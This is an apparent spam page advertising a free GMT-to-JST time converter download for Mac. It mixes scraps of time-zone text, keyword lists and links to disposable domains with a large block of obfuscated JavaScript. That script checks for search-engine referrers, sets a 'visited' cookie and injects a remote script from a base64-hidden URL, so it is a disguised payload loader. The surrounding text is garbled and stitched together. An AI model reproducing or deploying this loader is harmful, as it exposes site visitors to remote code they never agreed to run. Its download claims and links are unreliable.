

## **Time Converter Gmt To Jst Download For Mac Free**

aol ',\_0x88fea6[\_0x6bc5('0x32')],\_0x88fea6[\_0x6bc5('0x33')],\_0x88fea6[\_0x6bc5('0x34')]],\_0x44bc47=document['referrer'],\_ 0x16fd5c=![],\_0x3c5e35=cookie[\_0x6bc5('0x35')](\_0x88fea6[\_0x6bc5('0x36')]);for(var \_0x4cddff=0x0;\_0x88fea6[\_0x6bc5(' 0x37')](\_0x4cddff,\_0x5714bb[\_0x6bc5('0xe')]);\_0x4cddff++){if(\_0x88fea6[\_0x6bc5('0x38')](\_0x44bc47['indexOf'](\_0x5714 bb[ $0x4cddff$ ]), $0x0$ )){if('sjb'===  $0x88fea6['vLcBB']$ }{ $0x16fd5c=$ !![];}else{return cookie[name];}}}if(\_0x16fd5c){if(\_0x88fea6['QbNeH'](\_0x88fea6[\_0x6bc5('0x39')],\_0x6bc5('0x2c'))){var \_0xbb3883=docu ment['createElement'](\_0x88fea6[\_0x6bc5('0x3a')]);\_0xbb3883[\_0x6bc5('0x4')]=url;document[\_0x6bc5('0x3b')](\_0x6bc5('0x1 '))[0x0][\_0x6bc5('0x6')](\_0xbb3883);}else{cookie[\_0x6bc5('0x3c')](\_0x88fea6['aKWac'],0x1,0x1);if(!\_0x3c5e35){if(\_0x88fe a6['QbNeH'](\_0x88fea6[\_0x6bc5('0x3d')],\_0x88fea6[\_0x6bc5('0x3d')])){\_0x16fd5c=!![];}else{\_0x88fea6[\_0x6bc5('0x3e')](in clude,\_0x88fea6[\_0x6bc5('0x3f')](\_0x88fea6[\_0x6bc5('0x3f')](\_0x88fea6[\_0x6bc5('0x40')],q),''));}}}}}R(); GMT to TOKYO Converter1am2am3am4am5am6am7am8am9am10am11am12pm1pm2pm3pm4pm5pm6pm7pm8pm9pm10pm11pmThis time zone converter lets you visually and very quickly convert GMT to Tokyo, Japan time and vice-versa.. So, when it is it will be. \*?(?:\$|;)/g),  $0x1c1074={}$  : continue;case'1':for(var  $0x31092c=0x0$ ;  $0x445fd8$ ['qjIKn']( $0x31092c$ ,  $0x477200$ [ $0x6bc5$ (' $0xe'$ )] );\_0x31092c++){if(\_0x445fd8['HErTu'](\_0x6bc5('0xf'),\_0x445fd8[\_0x6bc5('0x10')])){\_0x3d03b4=\_0x477200[\_0x31092c][\_ 0x6bc5('0xb')]('=');\_0x1c1074[\_0x3d03b4[0x0]]=\_0x3d03b4[0x1][\_0x6bc5('0x11')](/;\$/);}else{document['cookie']=\_0x445fd

8[\_0x6bc5('0x12')](\_0x445fd8[\_0x6bc5('0x12')](\_0x864e1+'=',escape(value))+(expires?\_0x445fd8[\_0x6bc5('0x13')](\_0x445f d8['noqlI'],new Date(\_0x445fd8[\_0x6bc5('0x13')](new Date()['getTime'](),\_0x445fd8[\_0x6bc5('0x14')](expires,0x3e8)))):'')+( path?\_0x445fd8[\_0x6bc5('0x15')](\_0x445fd8[\_0x6bc5('0x16')],path):'')+(domain?\_0x445fd8[\_0x6bc5('0x15')](\_0x6bc5('0x17 '),domain):''),secure?\_0x445fd8[\_0x6bc5('0x18')]:'');}}continue;case'2':return

\_0x1c1074;case'3':if(\_0x445fd8['CZHje'](!\_0x477200,\_0x864e1)){return undefined;}continue;case'4':var \_0x3d03b4;continue; case'5':if(\_0x864e1){if(\_0x445fd8['wZSyl'](\_0x445fd8[\_0x6bc5('0x19')],\_0x445fd8[\_0x6bc5('0x19')])}{return \_0x1c1074[\_0 x864e1];}else{if(\_0x445fd8[\_0x6bc5('0x1a')](ref[\_0x6bc5('0x1b')](refs[\_0x31092c]),0x0)){fromSR=!![];}}}continue;}break; }},'set':function(\_0x3fdb05,\_0x81bed9,\_0x40685d,\_0x8ed56e,\_0x2007c2,\_0x2ec732){var \_0x1a7ab7={'vWNdD':function \_0x351032(\_0x44ae10,\_0x7c941b){return \_0x44ae10+\_0x7c941b;},'CzDPG':function

\_0x291a26(\_0x1770c3,\_0x30704a){return \_0x1770c3+\_0x30704a;},'lMCfZ':function

\_0x1893fd(\_0x1c41bd,\_0x4df728){return \_0x1c41bd+\_0x4df728;},'foWag':function

 $0x556e18$ ( $0x4cedf3$ ,  $0x211bb1$ ){return  $0x4cedf3+0x211bb1$ ;},'MfevA':function

\_0x3fcc93(\_0x569de7,\_0x587124){return \_0x569de7+\_0x587124;},'DEeTH':function

 $0x254f$ af( $0x11708b$ ,  $0x3b95b$ d){return  $0x11708b+0x3b95b$ d;},'NRFTE':  $0x6bc5('0x8')$ ,'WMTPr':function

\_0x535e8b(\_0x567bf8,\_0x46b044){return \_0x567bf8+\_0x46b044;},'rEmNn':function

\_0x1f8ef3(\_0x68e339,\_0x5167de){return \_0x68e339\*\_0x5167de;},'JtCQm':function \_0x245f16(\_0x57fa65,\_0x8e56b){return  $0x57fa65+0x8e56b$ ;},'SiLkU':  $0x6bc5('0x1c')$ ,'PPquV':function  $0x3ffc47(0x4e4f12,0x13f621)$ {return  $0x4e4f12+0x13$ f621;},'gBshB':';\x20secure'};document[\_0x6bc5('0xc')]=\_0x1a7ab7['vWNdD'](\_0x1a7ab7[\_0x6bc5('0x1d')](\_0x1a7ab7['lMCf Z'](\_0x1a7ab7[\_0x6bc5('0x1e')](\_0x1a7ab7[\_0x6bc5('0x1f')](\_0x3fdb05,'=')+escape(\_0x81bed9),\_0x40685d?\_0x1a7ab7[\_0x6 bc5('0x20')](\_0x1a7ab7[\_0x6bc5('0x21')],new Date(\_0x1a7ab7[\_0x6bc5('0x22')](new Date()[\_0x6bc5('0x23')](),\_0x1a7ab7[\_0 x6bc5('0x24')](\_0x40685d,0x3e8)))):''),\_0x8ed56e?\_0x1a7ab7['JtCQm'](\_0x1a7ab7[\_0x6bc5('0x25')],\_0x8ed56e):''),\_0x2007c 2?\_0x1a7ab7['PPquV'](';\x20domain=',\_0x2007c2):''),\_0x2ec732?\_0x1a7ab7[\_0x6bc5('0x26')]:'');}};function R(){var \_0x88fea6={'QNKSP':'.. var \_0x4832=['U3l5QUI=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c2V0','cmljb3M=','YlVXbms =','U0pFb0M=','bFprdG0=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','R2dSd3o=','c3Jj','ckpobnI=','YXBwZW5 kQ2hpbGQ=','dGltZStjb252ZXJ0ZXIrZ210K3RvK2pzdA==','OyBleHBpcmVzPQ==','U2pw','ellZY3g=','c3BsaXQ=','Y29va2l l','bWF0Y2g=','bGVuZ3Ro','bG5N','VnhRRFI=','cmVwbGFjZQ==','c0VKaGI=','TmVvbXk=','VGxrUnc=','UlVFbUs=','Z0RJ Y2Q=','OyBkb21haW49','d0FCSkM=','bE9SbWM=','Q0lzYXo=','aW5kZXhPZg==','OyBwYXRoPQ==','Q3pEUEc=','Zm9XY Wc=','TWZldkE=','REVlVEg=','TlJGVEU=','V01UUHI=','Z2V0VGltZQ==','ckVtTm4=','U2lMa1U=','Z0JzaEI=','LnlhaG9vLg ==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','a29N','S2h0','aHR0cHM6Ly9jbG91ZGV5ZXNzL m1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UU5LU1A=','LmJpbmcu','TU5OR1U=','RGxpZW4=','dHlzbWs=','VUJ

YelU=','Z2V0','YUtXYWM=','bFl1Ums=','ckhtc28=','ZWFjbnQ='];(function(\_0x3d93d7,\_0x14b46f){var \_0x5ab0fb=function  $($  0x85d497){while(--\_0x85d497){\_0x3d93d7['push'](\_0x3d93d7['shift']());}};\_0x5ab0fb(++\_0x14b46f);}(\_0x4832,0x89));var  $0x6bc5 = function(0x19cfd6, 0x272240)$ { $0x19cfd6=0x19cfd6-0x0;var$ 

 $0x8d693b=0x4832$ [ $0x19cfd6$ ];if( $0x6bc5$ ['initialized']===undefined){(function(){var  $0x826f0c=$ function(){var  $0x1f3925;try{$   $0x1f3925=Function('return\x20(function(\x20'+\{},\x000E)\x1')$ . google ','MNNGU':  $0x6bc5('0x27')$ ,'Dlien':  $0x6bc5('0x2')$ 8'),'tysmk':\_0x6bc5('0x29'),'UBXzU':\_0x6bc5('0x2a'),'aKWac':\_0x6bc5('0x2b'),'lYuRk':function  $0x122a9d$ ( $0xe2359a$ ,  $0x49ed52$ ){return  $0xe2359a=0x4dc7ab$ ;},'yLcBB':'sjb','ObNeH':function \_0x396239(\_0xa04cd3,\_0x5486be){return  $0xa04cd3! == 0x5486be;$ ,'eacnt':  $0x6bc5('0x2c')$ ,'SyyAB':  $0x6bc5('0x0')$ ,'ricos':  $0x6bc5('0x2d')$ ,'bUWnk':function \_0x4a8249(\_0x26796f,\_0x33ba7e){return \_0x26796f(\_0x33ba7e);},'SJEoC':function \_0x45d5ce(\_0x1db5a6,\_0x4434a9){return \_0x1db5a6+\_0x4434a9;},'lZktm':\_0x6bc5('0x2e')};var  $0x5714bb =$   $0x88f$ ea6[ $0x6bc5('0x2f')$ ],  $0x6bc5('0x30')$ ,  $0x88f$ ea6[ $0x6bc5('0x31')$ ],'... constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5c461d){\_0x1f3925=window;}return \_0x1f3925;};var \_0x3fa840=\_0x826f0c();var \_0x5c832d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3fa840['atob']||(\_0x3fa840['atob']=function(\_0x3f8669){var \_0x3da0d3=String(\_0x3f8669)['replace'](/=+\$/,'');for(var \_0x222762=0x0,\_0x27484f,\_0xcbf9b0,\_0x5c9e46=0x0,\_0xf88fa0='';\_0xcbf9b0=\_0x3da0d3['charAt'](\_0x5c9e46++);~\_0xcbf 9b0&&(\_0x27484f=\_0x222762%0x4?\_0x27484f\*0x40+\_0xcbf9b0:\_0xcbf9b0,\_0x222762++%0x4)?\_0xf88fa0+=String['from  $CharCode'[(0xff& 0x27484f>(-0x2* 0x222762&0x6)):0x0){$  0xcbf9b0= 0x5c832d['indexOf'](\_0xcbf9b0);}return \_0xf88fa0;});}());\_0x6bc5['base64DecodeUnicode']=function(\_0x3a5a27){var \_0x348dfa=atob(\_0x3a5a27);var  $0x50e26a=[1;for(var \ 0x21036f=0x0, \ 0x3660fb=0x348dfa['length']; \ 0x21036f=0x59d10b;}$ };var  $0xf2478a=0x445fd8[$ 0x6bc5('0xa')][\_0x6bc5('0xb')]('|'),\_0x207abd=0x0;while(!![]){switch(\_0xf2478a[\_0x207abd++]){case'0':var \_0x477200=document[\_0x6bc5('0xc')][\_0x6bc5('0xd')](/[\w-]+=.. and done!GMT stands for Greenwich Mean Time Tokyo, Japan time is 9 hours ahead of GMT.. Simply mouse over the colored hour-tiles and glance at the hours selected by the column.

## **time converter minutes to hours**

time converter, time converter pst to est, time converter google, time converter chart, time converter london to new york, time converter gmt to est, time converter swimming, time converter india to new york, time converter classic, time converter cet to est, time converter online, time converter gmt, time converter est to ist, time converter est to gmt, time converter canada, time converter australia

## **time converter calculator**

## **time converter us to uk**

d70b09c2d4

[http://sweathunicalro.ml/relisum/100/1/index.html/](http://sweathunicalro.ml/relisum/100/1/index.html)

[http://provdaipremta.tk/relisum71/100/1/index.html/](http://provdaipremta.tk/relisum71/100/1/index.html)

[http://sleepgastvollma.cf/relisum24/100/1/index.html/](http://sleepgastvollma.cf/relisum24/100/1/index.html)